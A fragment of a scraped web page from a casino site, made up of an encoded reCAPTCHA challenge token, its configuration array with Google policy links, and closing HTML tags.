Q2bClXNEw6p3O2PDusOiK8O+w67DumnCj8O3w5HCvcKuZBgbwrDCgMKMwo98wqEpPsKlLsOFVMOpw6Z+wqLDjzfClcOCQknCmS/DucKhYgDDtMOVacOIwovCn8O0wrkCwrF6Wy3Dm8KlZ3oLwq/[base64]/DoQTDo2fCjsKFUVTCrMKPD8OgwqTDt1BHAnvDhXPCjMOFwpMhIcOVOcOpwqh3w5EMWwvCtsKjHcK/PFx6w77DnQ1hw4B4D1XCjyojw6xGwpEmw58PVWHCoAnCqsOvwqXCocOCw6HCthjCi8Ozw41Ew5B6w4IdesKlYcO/Y8KVcBXCi8OKwo3CkQ/CrMK8wqUvw5PCjWvDhMKLwoDDrMORwpnChsOGEMKUDcOfTxkxw4M8wodRVFDDlkvCuEfDvMOFw7gfP8O7T0hJw5MwXMOaQQkJw4bDg8KiwrrChMKOw7ccWcO9wrfDvFvDlsO7AMK3bD/CmMKLaDLCsMKqw592wqvDj8OPwpYHGj7CscK2EyQ+w5/[base64]/DhyN1b8KwwrLCrsKdw5HCrjg+wrDDnsKOLxTCu8O9wrPCjsOFVRQSwpPClQ5RHlcMw77DnsORwpPCkF9JNm7DjBrDisKtPMKDG2dgw67Dr8OnLcKQwoh/w5Viw6rCr1LCm0kmEgzDtsKRfcKOw74xw7DDq2PDv1oUw4/CpFPCu8ONeFs+AD99aUHCkEl9wrHDkkPDnMOIw4/DhxvDsMOpYsKvwqDCicOUO8OQDgvDtio1ZMOTQmTDh8OqTsKqPcKdw63CpcOGwqsgwpvCrEvCty5dK29eWV3DjQPDgcOQQMOCw4PCr8KhwpzCtMOFw4MpWFwRYgUqQyReSMOywrTCqgHDq0Q4wrpFw4jDuMKyw787wqfCsMKUVREaw4Y/ZMKPQxHDmcOkH8KVdDJXw5bCgQ3DrMO/bGA2Q8ODwqjDlDg/[base64]/[base64]/CtlfCi8KLw4vCicOydsKSDTHDjxfDnSbDg8KEw4LCpsOFw61Ww7gvw7LDtUbCjMOxwqvDmnXDo8KiPkM9woQOw7JkUMKrwpJPfMKYw4zDoy/DtFfCnDQtw7NMw43DkC7DucOSQsOcw63DiMKAw7sOawHDojcBwqNewogDwoI1w6QsAsKxLUbCqsOOw6nDr8K/[base64]/woXDlyPDsj0mwobCuMKNw7LClR8TwpPCumfCk8KkccKNw7fDg8K+wqLDhkkUwpFYwonDtMOtFsKawqzCjRg1FyQjScKrwo0SXDNxwocGTMOOwqvDo8O+BSTDu8O5dMKsAsKUSEMCwqTCicKWLXzCtsKNLR/Cn8K8YsKSwpEhZRvCn8KpwpDDoMO6c8KZw5o1w4tTEQ8sGV9uw6fCv8OWRFJcAcOVw57Ch8OnwoVlwoTDnnNtJMKwwoJgNDnCvMKYw5PDvljDoi/[base64]/CvMOsw4o7w7dNwpzCgcOlQ8OOeTvCusK+wo0+w4dFw5tPwrhXw4J2w4NPwoE6B2R1w594C2EcfTHCj2pow77Di8OhwrnCv8KvScObAsOVw6NSwp9wdXXCgisWMXwgwovDvVU4w6PDkMOsw7kwQH1UwpHCqsK2enHCn8K8I8KSBB/DgXc+NDbDi8OVakJ/Z8KQbG3Dt8KIB8KOey3DsVETwofDqcK8D8OGwr3DigzDr8KtSEjDkFJaw7p4wqFtwq1jXsOSKE0PWBgew5sCNz/DpsKfWsO6w6HDksKzwoBVGzHDjEHDoVsmcwXDsMOIJcKswrMqYcKwNcOSecKzwrUmejc/ZxvCi8K/w7U/wrXCh8KgwoEswqUjw59EA8Kow54+Q8Kmw5E7AzLDuBlRCwvCtV/Clgcjw63CsibDicKTw7bCpToKbsOwWHQka8O2QMOUw5PDgMOdw6QCw4vCmMOSdnTDskxtwoLDpGphQMOlwrhUwrjDqnzCi2QGagNjwqXCmsKEw6FAwoEIw6/Ck8KoPiDDg8K8wpoHw44vGsObMArCmMOywqrDtsOjwq7Du0chw7vDjAAIwrAIRQPCocOqIHdpcBsVYsOsW8OnLUFEHMKOw5HDtUZ0wqkANA3DjWZ6w43CrTzDucKYKz5Rw67CgXVwwpPCpkFjWGXDoDbCvgPCkMO/w7bDjcOYVyXClzLDksOZXgVRw7/Dn2p+wq5ke8OmMcOvXzt5wo9YRcKbDjYOwrc5wrPDrsKNBsOAV1/CvVvCi2DCsGHDtcOBwrbDqcO1wps/KsOBD3VEPXJUQVjCnVLDmxnCl0fDtV4fXcKaOMK8w7fCgzPDgSHDq8KBe0PDu8KnIsONwojDrsKvTsO7McKew54XHUMyw6/[base64]/Ct8KIMcKQwpQRPHweLAbCnMOKw7HCl8Kkw4HDlyVpXWZtaRjDgcKaS8OtTMKQw7DDiMO9wo5PdsOvXcKZw5bCmsO2wo/ChAYMMcKUNx4UIcKow5QYZ8KEa8KAw4DDrcKHSD9ULWjDosOfQsKZFxQ4VH/ChsKqF2cID2UJwqZRw64dGcOywo5Cw4LDtyo7Yj3CiMK7w4AiwrgFL1caw5fDjsONF8K6TQrCucOZw7TCqsKtw6DDpsKPwqfCpXzDusKVwoN9wrnCh8KkVGHCpjxjf8KswozDgMO4wqAdwoRNfsOhw5x/NMO+YsOKwr7DpXEhwrTDmMKYesKqwp46G0BMwqdcw7bCrsKqwpTCuBbCl8O9bRTDm8ORwoHDrV0ow4lSwpZ3VcKUw60DwrnCo1gSTzhYwrLDnULCj0oHwoEewr3DrMKcKMKmwq0SwqVFUcOzw6xJwqA1w6bDo1/CisKCw7ZAFGJBw79wEyHCl3zDlndUMw9Fw4FWO0xnwo0fAsO9ccKRwovDt3DDucOBwrTCgMKnwppJLSbCsHY0wrEAHMKFwqfDoywgDWLCvcOlJsO+K1cKwp/CiAzDvhJow7xJw6LCu8KEei9YfA12QcOaQsKIS8KZw4/Cq8OBwpc9wpcnTw7CosKYPCU+wq/CtcK7SDV2XMKALirDv38Iwq0kD8OTw7RcwrdnZnFvJkUew4wIM8OOwqjDqCc0SDnChcKGUUXCosOawolOOTReHFDCkW/Cq8KXw7DDuMK1FsKxw6Arw7rCicK3KcOKfMOKJEViw5tXKsObwpJow4DChHvChsKCJcKzwovCh2rDlE3CocORanwWwqQ6c3nCrAvDg0PCvsKUCXdlwo3DmhTDrMOGw7nDh8KcIiYOUMOEwpXCmRHCscKLKjplw70Mw5/Dol3Dtlk/CsO/w4fClcOHImPDtcKZWSvDjcO0TwDCiMO+WBPCtTQsFMKddcOGwoPCpsOdwpTCiETDmMKFw59OW8O1wpJzwrnCliXCviHDnMKzGAjCojTCr8OyKm/CtMOww6vDunREJ8OvJA/[base64]/QcKOw6Fgw5QqwprCrz5Bw4tYCRpzFwkIKMOCCsOJw7ZkwqTDqsKrw7teDMKiwrl3B8OtwpQoID9ewpNgw7vDvsOLB8OowovDisOPw4vChMOrXGEkEC7CkmV9MsOUwpTCkjvDjwHCi04\\u003d\x22],null,[\x22conf\x22,null,\x226LewpfYnAAAAAMQ9RwTwKf2WGQYyKRNvWHtE2x1W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ku.casino:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JKzT38IU0GBfY5WbfP0guV5Po1sRD849z5mUXa80C+8\\u003d\x22,1,0,null,1,1768735623948,0,0,[6,153,168,127,26],null,[43,102,134,89,202],\x22RC-9GmSnEcocE7ZGA\x22,null,null,null,null,null,\x220dAFcWeA4CWMpm8-DEmJYyZU9coqZ8j0vHq2B1BZRoh-1KOH9tS16J-UcGwD4lSYP3vwNVtTk0wxZDqwP9eYmtAQJvxnznx_0dlg\x22,1768818423986]");
    </script></body></html>